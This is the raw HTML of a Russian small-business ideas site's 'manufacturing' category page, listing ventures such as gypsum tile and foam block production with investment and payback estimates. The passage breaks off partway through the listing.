

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ktovdele.ru/category/biznes-idei/proizvodstvo
body_size: 37512
content:
<!DOCTYPE html><html
lang=ru-RU><head><meta
charset="UTF-8"><meta
http-equiv="X-UA-Compatible" content="IE=edge"><meta
name="theme-color" content="#80302b"><meta
name="viewport" content="width=device-width, initial-scale=1.0"><link
rel=preload as=font href=https://fonts.gstatic.com/s/firasans/v8/va9B4kDNxMZdWfMOD5VnLK3eQhf6TF0.woff2 crossorigin><link
rel=preload as=font href=https://fonts.gstatic.com/s/firasans/v8/va9E4kDNxMZdWfMOD5Vvk4jLeTY.woff2 crossorigin><link
rel=preload href=/wp-content/themes/ktovdele-new/images/logo.jpg as=image><link
rel=icon href=https://ktovdele.ru/favicon.ico type=image/x-icon><style>.single-page__header,.postpage__image{max-height:400px;overflow:hidden}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;src:local('Fira Sans Regular'),local('FiraSans-Regular'),url(https://fonts.gstatic.com/s/firasans/v8/va9E4kDNxMZdWfMOD5Vvk4jLeTY.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;src:local('Fira Sans Regular'),local('FiraSans-Regular'),url(https://fonts.gstatic.com/s/firasans/v8/va9E4kDNxMZdWfMOD5Vvl4jL.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;src:local('Fira Sans Medium'),local('FiraSans-Medium'),url(https://fonts.gstatic.com/s/firasans/v8/va9B4kDNxMZdWfMOD5VnZKveQhf6TF0.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:fallback}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;src:local('Fira Sans Bold'),local('FiraSans-Bold'),url(https://fonts.gstatic.com/s/firasans/v8/va9B4kDNxMZdWfMOD5VnLK3eQhf6TF0.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:fallback}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;src:local('Fira Sans Bold'),local('FiraSans-Bold'),url(https://fonts.gstatic.com/s/firasans/v8/va9B4kDNxMZdWfMOD5VnLK3eRhf6.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;src:local('Fira Sans Italic'),local('FiraSans-Italic'),url(https://fonts.gstatic.com/s/firasans/v8/va9C4kDNxMZdWfMOD5VvkrjNYTLHdQ.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;src:local('Fira Sans Italic'),local('FiraSans-Italic'),url(https://fonts.gstatic.com/s/firasans/v8/va9C4kDNxMZdWfMOD5VvkrjJYTI.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;src:local('Fira Sans Medium Italic'),local('FiraSans-MediumItalic'),url(https://fonts.gstatic.com/s/firasans/v8/va9f4kDNxMZdWfMOD5VvkrA6Qif8VFn2lg.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;src:local('Fira Sans Medium Italic'),local('FiraSans-MediumItalic'),url(https://fonts.gstatic.com/s/firasans/v8/va9f4kDNxMZdWfMOD5VvkrA6Qif4VFk.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;src:local('Fira Sans Bold Italic'),local('FiraSans-BoldItalic'),url(https://fonts.gstatic.com/s/firasans/v8/va9f4kDNxMZdWfMOD5VvkrByRCf8VFn2lg.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;src:local('Fira Sans Bold Italic'),local('FiraSans-BoldItalic'),url(https://fonts.gstatic.com/s/firasans/v8/va9f4kDNxMZdWfMOD5VvkrByRCf4VFk.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}</style><!--[if lt IE 9]> <script src=//html5shiv.googlecode.com/svn/trunk/html5.js></script> <![endif]--> <script src=https://ajax.googleapis.com/ajax/libs/jquery/2.2.1/jquery.min.js></script> <meta
name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><link
rel=stylesheet id=style-css  href=https://ktovdele.ru/wp-content/themes/ktovdele-new/style.css type=text/css media=all><title>Производство</title><link
rel=canonical href=https://ktovdele.ru/category/biznes-idei/proizvodstvo><link
rel=next href=https://ktovdele.ru/category/biznes-idei/proizvodstvo/page/2><meta
property="og:locale" content="ru_RU"><meta
property="og:type" content="article"><meta
property="og:title" content="Производство"><meta
property="og:description" content="В больших масштабах производственный бизнес требует крупных вложений. Но существуют идеи, которые делают производственное предпринимательство доступным для каждого человека, вне зависимости от его доходов. Ниже описаны варианты, позволяющие заняться производством в качестве бизнеса в небольших масштабах. Вполне возможно, что со временем ваша мини&#8212;фабрика в гараже превратится в бренд с мировым именем — в конце концов, основателям компаний Ford и Microsoft пришлось пройти именно такой путь."><meta
property="og:url" content="https://ktovdele.ru/category/biznes-idei/proizvodstvo"><meta
property="og:site_name" content="Кто в Деле | Как открыть свой бизнес с нуля - идеи для бизнеса"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://ktovdele.ru/#organization","name":"KtoVdele.ru","url":"https://ktovdele.ru/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://ktovdele.ru/#logo","inLanguage":"ru-RU","url":"https://ktovdele.ru/wp-content/uploads/2020/01/logo.jpg","contentUrl":"https://ktovdele.ru/wp-content/uploads/2020/01/logo.jpg","width":275,"height":275,"caption":"KtoVdele.ru"},"image":{"@id":"https://ktovdele.ru/#logo"}},{"@type":"WebSite","@id":"https://ktovdele.ru/#website","url":"https://ktovdele.ru/","name":"Кто в Деле | Как открыть свой бизнес с нуля - идеи для бизнеса","description":"Ktvodele - идеи для бизнеса. Как зарегистрировать и начать свой бизнес с нуля. Подбор персонала и бухгалтерия. Готовые Бизнес-планы и Франшизы.","publisher":{"@id":"https://ktovdele.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ktovdele.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"CollectionPage","@id":"https://ktovdele.ru/category/biznes-idei/proizvodstvo#webpage","url":"https://ktovdele.ru/category/biznes-idei/proizvodstvo","name":"Производство","isPartOf":{"@id":"https://ktovdele.ru/#website"},"breadcrumb":{"@id":"https://ktovdele.ru/category/biznes-idei/proizvodstvo#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://ktovdele.ru/category/biznes-idei/proizvodstvo"]}]},{"@type":"BreadcrumbList","@id":"https://ktovdele.ru/category/biznes-idei/proizvodstvo#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://ktovdele.ru/"},{"@type":"ListItem","position":2,"name":"БИЗНЕС ИДЕИ","item":"https://ktovdele.ru/category/biznes-idei"},{"@type":"ListItem","position":3,"name":"Производство"}]}]}</script> <link
rel=dns-prefetch href=//www.googletagmanager.com><link
rel=dns-prefetch href=//pagead2.googlesyndication.com> <script type=application/json id=wpp-json>{"sampling_active":1,"sampling_rate":10,"ajax_url":"https:\/\/ktovdele.ru\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/ktovdele.ru\/wp-json\/wordpress-popular-posts","ID":0,"token":"4fd64c3089","lang":0,"debug":0}</script>  <script src='https://www.googletagmanager.com/gtag/js?id=UA-75142846-1' id=google_gtagjs-js async></script> <script id=google_gtagjs-js-after>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["ktovdele.ru"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-75142846-1", {"anonymize_ip":true});</script> <link
rel=https://api.w.org/ href=https://ktovdele.ru/wp-json/ ><link
rel=alternate type=application/json href=https://ktovdele.ru/wp-json/wp/v2/categories/19><meta
name="generator" content="Site Kit by Google 1.81.0">
<style id=wpp-loading-animation-styles>@-webkit-keyframes
bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes
bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder{margin:0
auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style><meta
name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta
name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><style media=screen>body{position:relative}#dynamic-to-top{display:none;overflow:hidden;width:auto;z-index:90;position:fixed;bottom:20px;right:20px;top:auto;left:auto;font-family:sans-serif;font-size:1em;color:#fff;text-decoration:none;text-shadow:0 1px 0 #333;font-weight:bold;padding:18px
17px;border:0px
solid #000;background:#e3e3e3;-webkit-background-origin:border;-moz-background-origin:border;-icab-background-origin:border;-khtml-background-origin:border;-o-background-origin:border;background-origin:border;-webkit-background-clip:padding-box;-moz-background-clip:padding-box;-icab-background-clip:padding-box;-khtml-background-clip:padding-box;-o-background-clip:padding-box;background-clip:padding-box;-webkit-border-radius:0px;-moz-border-radius:0px;-icab-border-radius:0px;-khtml-border-radius:0px;border-radius:0px}#dynamic-to-top:hover{background:#567878;background:#e3e3e3 -webkit-gradient( linear, 0% 0%, 0% 100%, from( rgba( 255, 255, 255, .2 ) ), to( rgba( 0, 0, 0, 0 ) ) );background:#e3e3e3 -webkit-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -khtml-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -moz-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -o-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -ms-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -icab-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );cursor:pointer}#dynamic-to-top:active{background:#e3e3e3;background:#e3e3e3 -webkit-gradient( linear, 0% 0%, 0% 100%, from( rgba( 0, 0, 0, .3 ) ), to( rgba( 0, 0, 0, 0 ) ) );background:#e3e3e3 -webkit-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -moz-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -khtml-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -o-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -ms-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -icab-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) )}#dynamic-to-top,#dynamic-to-top:active,#dynamic-to-top:focus,#dynamic-to-top:hover{outline:none}#dynamic-to-top
span{display:block;overflow:hidden;width:14px;height:12px;background:url(https://ktovdele.ru/wp-content/plugins/dynamic-to-top/css/images/up.png)no-repeat center center}</style> <script async=async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8859962871395738" crossorigin=anonymous></script> <link
rel=icon href=https://ktovdele.ru/wp-content/uploads/2018/02/cropped-ico-32x32.jpg sizes=32x32><link
rel=icon href=https://ktovdele.ru/wp-content/uploads/2018/02/cropped-ico-192x192.jpg sizes=192x192><link
rel=apple-touch-icon href=https://ktovdele.ru/wp-content/uploads/2018/02/cropped-ico-180x180.jpg><meta
name="msapplication-TileImage" content="https://ktovdele.ru/wp-content/uploads/2018/02/cropped-ico-270x270.jpg"> <script>var ajaxUrlFlatPM = "https://ktovdele.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script> </head><body
class=innerpage><script defer src=https://ktovdele.ru/wp-content/cache/minify/4cff8.default.include-body.b8f69b.js></script>  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PQN4QQ');</script> <div
id=page><header
id=header class="header fixed-top" itemscope itemtype=http://schema.org/WPHeader><div
class=container-fluid><div
class=row><div
class="col-3 col-xxl-8 col-xl-9 col-lg-11 header__nav-block">
<a
class="hamburger btn btn-danger d-xl-none d-lg-flex px-0" href=#><span></span></a><nav
class=header__nav><ul
id=mainMenu class="nav menu"><li
id=menu-item-5365 class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-5365"><a
href=https://ktovdele.ru/category/biznes-idei><svg
class="icon icon-raznoe"><use
xlink:href=#raznoe></use></svg> Бизнес идеи</a><ul
class=sub-menu>
<li
id=menu-item-5366 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5366"><a
href=https://ktovdele.ru/category/biznes-idei/avtobiznes>Автобизнес</a></li>
<li
id=menu-item-6888 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6888"><a
href=https://ktovdele.ru/category/biznes-idei/vending>Вендинг</a></li>
<li
id=menu-item-5368 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5368"><a
href=https://ktovdele.ru/category/biznes-idei/zoobiznes>Зообизнес</a></li>
<li
id=menu-item-5369 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5369"><a
href=https://ktovdele.ru/category/biznes-idei/internet-i-komputeri>Интернет и компьютеры</a></li>
<li
id=menu-item-5370 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5370"><a
href=https://ktovdele.ru/category/biznes-idei/krasota-i-zdorove>Красота и здоровье</a></li>
<li
id=menu-item-5371 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5371"><a
href=https://ktovdele.ru/category/biznes-idei/nedvizhimost>Недвижимость</a></li>
<li
id=menu-item-5372 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5372"><a
href=https://ktovdele.ru/category/biznes-idei/pitanie>Питание</a></li>
<li
id=menu-item-5373 class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-5373"><span>Производство</span></li>
<li
id=menu-item-5374 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5374"><a
href=https://ktovdele.ru/category/biznes-idei/raznoe>Разное</a></li>
<li
id=menu-item-5375 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5375"><a
href=https://ktovdele.ru/category/biznes-idei/selskoe-xozyajstvo>Сельское хозяйство</a></li>
<li
id=menu-item-5376 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5376"><a
href=https://ktovdele.ru/category/biznes-idei/sport-otdyx-turizm>Спорт, отдых, туризм</a></li>
<li
id=menu-item-5377 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5377"><a
href=https://ktovdele.ru/category/biznes-idei/torgovlya>Торговля</a></li>
<li
id=menu-item-5378 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5378"><a
href=https://ktovdele.ru/category/biznes-idei/uslugi>Услуги</a></li></ul>
</li>
<li
id=menu-item-5385 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5385"><a
href=https://ktovdele.ru/category/start><svg
class=icon><use
xlink:href=#i_group></use></svg> Организация Бизнеса</a><ul
class=sub-menu>
<li
id=menu-item-5386 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5386"><a
href=https://ktovdele.ru/category/start/vybor-nishi>Выбор ниши</a></li>
<li
id=menu-item-5391 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5391"><a
href=https://ktovdele.ru/category/start/sozdanie-biznes-plana>Создание Бизнес-Плана</a></li>
<li
id=menu-item-5390 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5390"><a
href=https://ktovdele.ru/category/start/registraciya-biznesa>Регистрация Бизнеса</a></li>
<li
id=menu-item-5388 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5388"><a
href=https://ktovdele.ru/category/start/zakrytie-biznesa>Закрытие бизнеса</a></li>
<li
id=menu-item-5389 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5389"><a
href=https://ktovdele.ru/category/start/licenzii-start>Лицензии</a></li>
<li
id=menu-item-5387 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5387"><a
href=https://ktovdele.ru/category/start/dokumenty>Документы</a></li></ul>
</li>
<li
id=menu-item-5410 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5410"><a
href=https://ktovdele.ru/category/franshizy><svg
class=icon><use
xlink:href=#i_business></use></svg> Франшизы</a></li>
<li
id=menu-item-5392 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5392"><a
href=https://ktovdele.ru/category/personal><svg
class=icon><use
xlink:href=#i_businessman></use></svg> Персонал</a><ul
class=sub-menu>
<li
id=menu-item-5398 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5398"><a
href=https://ktovdele.ru/category/personal/upravlenije>Управление</a></li>
<li
id=menu-item-5393 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5393"><a
href=https://ktovdele.ru/category/personal/dogovora>Договора</a></li>
<li
id=menu-item-11468 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11468"><a
href=https://ktovdele.ru/category/personal/otdel-kadrov>Отдел Кадров</a></li>
<li
id=menu-item-5396 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5396"><a
href=https://ktovdele.ru/category/personal/prinjatiye>Трудоустройство</a></li>
<li
id=menu-item-5397 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5397"><a
href=https://ktovdele.ru/category/personal/retire>Увольнение</a></li>
<li
id=menu-item-5394 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5394"><a
href=https://ktovdele.ru/category/personal/otpusk>Отпуск</a></li>
<li
id=menu-item-5395 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5395"><a
href=https://ktovdele.ru/category/personal/pravo-kadry>Правовые вопросы</a></li></ul>
</li>
<li
id=menu-item-5403 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5403"><a
href=https://ktovdele.ru/category/finansy><svg
class=icon><use
xlink:href=#i_wallet></use></svg> Финансы</a><ul
class=sub-menu>
<li
id=menu-item-5404 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5404"><a
href=https://ktovdele.ru/category/finansy/buxgalteriya>Бухгалтерия</a></li>
<li
id=menu-item-5407 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5407"><a
href=https://ktovdele.ru/category/finansy/kassa-ip>Касса ИП</a></li>
<li
id=menu-item-5408 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5408"><a
href=https://ktovdele.ru/category/finansy/nalogooblozhenie>Налогообложение</a></li>
<li
id=menu-item-5409 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5409"><a
href=https://ktovdele.ru/category/finansy/kredit>Получить деньги</a></li></ul>
</li>
<li
id=menu-item-5399 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5399"><a
href=https://ktovdele.ru/category/poleznosti><svg
class=icon><use
xlink:href=#i_exclamation></use></svg> Полезности</a><ul
class=sub-menu>
<li
id=menu-item-5400 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5400"><a
href=https://ktovdele.ru/category/poleznosti/kalendari>Календари</a></li>
<li
id=menu-item-5401 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5401"><a
href=https://ktovdele.ru/category/poleznosti/calc>Калькуляторы</a></li>
<li
id=menu-item-5402 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5402"><a
href=https://ktovdele.ru/category/poleznosti/spravochnik-predprinimatelya>СПРАВОЧНИК ПРЕДПРИНИМАТЕЛЯ</a></li></ul>
</li></ul></nav></div><div
class="col-6 header__logo col-xl-2 d-lg-none d-xl-flex">
<a
href=https://ktovdele.ru>
<img
src=https://ktovdele.ru/wp-content/themes/ktovdele-new/images/logo.jpg alt="Кто в Деле | Как открыть свой бизнес с нуля &#8212; идеи для бизнеса" width=160>
</a></div><div
class="col-3 col-xxl-2 col-xl-1 col-lg-1 header__search-block"><div
class=search-block>
<a
class="btn btn-danger search-block__toggle px-0 d-xxl-none" href=# data-toggle=dropdown>
<svg
class="icon icon-i_search">
<use
xlink:href=#i_search></use>
</svg>
</a><form
role=search method=get class="search-form form-inline" action=https://ktovdele.ru/ >
<a
class="search-form__mobile-arrow d-md-block pr-3 d-xxl-none" href=#
onclick="return false">
<svg
class="icon icon-arrow-left">
<use
xlink:href=#arrow-left></use>
</svg>
</a>
<input
type=search class="inputbox input-sm" id=search-field placeholder="Поиск по сайту..." value name=s>
<button
type=submit class="btn btn-danger px-0 search-form__submit">
<svg
class="icon icon-i_search">
<use
xlink:href=#i_search></use>
</svg>
</button></form></div></div></div></div><div
class="progress-bar d-xl-none"><div
class=progress-bar__indikator></div></div></header><div
class="container maincontainer"><nav
class=breadcrumbs><span><span><a
href=https://ktovdele.ru/ >Главная</a> » <span><a
href=https://ktovdele.ru/category/biznes-idei>БИЗНЕС ИДЕИ</a> » </span></span></span></nav><div
class=row><main
class="content-right col-xl-9 col-lg-8"><section
class="categories blog"><h1 class="page-title">
<svg
class="icon icon-proizvodstvo">
<use
xlink:href=#proizvodstvo></use>
</svg>
Производство</h1><div
class="blog__description textblock"><p><span
class=word>В</span> <span
class=word>больших</span> <span
class=word>масштабах</span> <span
class=word>производственный</span> <span
class=word>бизнес</span> <span
class=word>требует</span> <span
class=word>крупных</span> <span
class=word>вложений</span>. <span
class=word>Но</span> <span
class=word>существуют</span> <span
class=word>идеи</span>, <span
class=word>которые</span> <span
class=word>делают</span> <span
class=word>производственное</span> <span
class=word>предпринимательство</span> <span
class=word>доступным</span> <span
class=word>для</span> <span
class=word>каждого</span> <span
class=word>человека</span>, <span
class=word>вне</span> <span
class=word>зависимости</span> <span
class=word>от</span> <span
class=word>его</span> <span
class=word>доходов</span>. <span
class=word>Ниже</span> <span
class=word>описаны</span> <span
class=word>варианты</span>, <span
class=word>позволяющие</span> <span
class=word>заняться</span> <span
class=word>производством</span> <span
class=word>в</span> <span
class=word>качестве</span> <span
class=word>бизнеса</span> <span
class=word>в</span> <span
class=word>небольших</span> <span
class=word>масштабах</span>. <span
class=word>Вполне</span> <span
class=word>возможно</span>, <span
class=word>что</span> <span
class=word>со</span> <span
class=word>временем</span> <span
class=word>ваша</span> <span
class=word>мини</span>&#8212;<span
class=word>фабрика</span> <span
class=word>в</span> <span
class=word>гараже</span> <span
class=word>превратится</span> <span
class=word>в</span> <span
class=word>бренд</span> <span
class=word>с</span> <span
class=word>мировым</span> <span
class=word>именем</span> <span
class=word>— в</span> <span
class=word>конце</span> <span
class=word>концов</span>, <span
class=word>основателям</span> <span
class=word>компаний</span> <span
class=word>Ford</span> <span
class=word>и</span> <span
class=word>Microsoft</span> <span
class=word>пришлось</span> <span
class=word>пройти</span> <span
class=word>именно</span> <span
class=word>такой</span> <span
class=word>путь</span>.</p></div><div
class="posts-list ajax_pagination" itemscope itemtype=http://schema.org/BlogPosting><meta
itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ktovdele.ru/category/biznes-idei/proizvodstvo" content=""><article
class="category-item clearfix"><meta
itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ktovdele.ru/gipsovaya-plitka.html" content="Бизнес на производстве гипсовой плитки"><meta
itemprop="author" content="Андрей Серов"><meta
itemprop="dateModified" content="2022-01-28"><meta
itemprop="datePublished" content="2022-01-21"><div
itemprop=publisher itemscope itemtype=https://schema.org/Organization><div
itemprop=logo itemscope itemtype=https://schema.org/ImageObject>
<img
itemprop="url image" src=https://ktovdele.ru/wp-content/themes/ktovdele-new/images/logo.jpg alt=ktovdele.ru style=display:none;><meta
itemprop="width" content="300"><meta
itemprop="height" content="100"></div><meta
itemprop="name" content="Кто в Деле | Как открыть свой бизнес с нуля &#8212; идеи для бизнеса"><meta
itemprop="telephone" content="+7 xxx xxx xx xx"><meta
itemprop="address" content="Город"></div><div
class="category-item__image mb-3 mb-xl-0" itemprop=image itemscope itemtype=https://schema.org/ImageObject>
<a
href=https://ktovdele.ru/gipsovaya-plitka.html>
<img
src=https://ktovdele.ru/wp-content/cache/thumb/5b/7a032bb5ee02e5b_160x160.jpg width=160 height=160 alt itemprop="url image"><meta
itemprop="width" content="160"><meta
itemprop="height" content="160">
</a></div><div
class=category-item__right><div
class=category-item__tags></div><div
class="category-item__title mb-2 mb-sm-0" itemprop=headline>
<a
href=https://ktovdele.ru/gipsovaya-plitka.html>Бизнес на производстве гипсовой плитки</a></div><div
class="category-item__metafields row mt-xl-3"><div
class="col-md-5 col-sm-6 col-9 category-item__metafields_invest">
<svg
class="icon icon-i_wallet">
<use
xlink:href=#i_wallet></use>
</svg>
Инвестиции: <b
class=ml-1>
200 001 руб.</b></div><div
class="col-md-7 col-sm-6 col-3 category-item__metafields_okup">
<svg
class="icon icon-i_clock">
<use
xlink:href=#i_clock></use>
</svg>
<span
class="d-none d-sm-block">Срок окупаемости (мес):</span> <b
class=ml-1>3</b></div></div></div></article><article
class="category-item clearfix"><meta
itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ktovdele.ru/biznes-plan-mini-zavoda-po-proizvodstvu-penoblokov.html" content="Производство пеноблоков — бизнес-план мини-завода"><meta
itemprop="author" content="Евгений Троцкий"><meta
itemprop="dateModified" content="2020-03-06"><meta
itemprop="datePublished" content="2019-10-17"><div
itemprop=publisher itemscope itemtype=https://schema.org/Organization><div
itemprop=logo itemscope itemtype=https://schema.org/ImageObject>
<img
itemprop="url image" src=https://ktovdele.ru/wp-content/themes/ktovdele-new/images/logo.jpg alt=ktovdele.ru style=display:none;><meta
itemprop="width" content="300"><meta
itemprop="height" content="100"></div><meta
itemprop="name" content="Кто в Деле | Как открыть свой бизнес с нуля &#8212; идеи для бизнеса"><meta
itemprop="telephone" content="+7 xxx xxx xx xx"><meta
itemprop="address" content="Город"></div><div
class="category-item__image mb-3 mb-xl-0" itemprop=image itemscope itemtype=https://schema.org/ImageObject>
<a
href=https://ktovdele.ru/biznes-plan-mini-zavoda-po-proizvodstvu-penoblokov.html>
<img
src=https://ktovdele.ru/wp-content/cache/thumb/ad/58b1a9cc654e1ad_160x160.jpg width=160 height=160 alt itemprop="url image"><meta
itemprop="width" content="160"><meta
itemprop="height" content="160">
</a></div><div
class=category-item__right><div
class=category-item__tags></div><div
class="category-item__title mb-2 mb-sm-0" itemprop=headline>
<a
href=https://ktovdele.ru/biznes-plan-mini-zavoda-po-proizvodstvu-penoblokov.html>Производство пеноблоков — бизнес-план мини-завода</a></div><div
class="category-item__metafields row mt-xl-3"><div
class="col-md-5 col-sm-6 col-9 category-item__metafields_invest">
<svg
class="icon icon-i_wallet">
<use
xlink:href=#i_wallet></use>
</svg>
Инвестиции: <b
class=ml-1>
9 100 001 руб.</b></div><div
class="col-md-7 col-sm-6 col-3 category-item__metafields_okup">
<svg
class="icon icon-i_clock">
<use
xlink:href=#i_clock></use>
</svg>
<span
class="d-none d-sm-block">Срок окупаемости (мес):</span> <b
class=ml-1>15</b></div></div></div></article><article
class="category-item clearfix"><meta
